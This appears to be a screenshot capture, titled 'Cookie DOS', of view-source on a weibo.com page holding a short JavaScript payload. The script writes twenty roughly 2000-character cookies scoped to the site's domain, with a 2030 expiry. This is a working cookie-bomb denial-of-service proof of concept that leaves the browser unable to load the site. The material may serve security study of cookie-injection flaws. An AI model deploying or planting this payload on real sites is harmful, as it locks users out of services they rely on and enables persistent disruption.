 Cookie DOS × view-source:weibo.com/__ × zjc
view-source:weibo.com/__big_cookie__
1 <script>
2 var suffix = Array(2000).join('x');
3 var domain = location.host;
4
5 document.write('<p>' + domain + '</p>');
6
7 var T = '_=' + suffix +
8 '; domain=' + domain +
9 '; path=/; expires=Thu, 31 Jan 2030 16:00:00 GMT';
10
11 for (var i = 0; i < 20; i++) {
12 document.cookie = i + T;
13 }
14
15 document.write('cookie length: ' + document.cookie.length);
16 </script>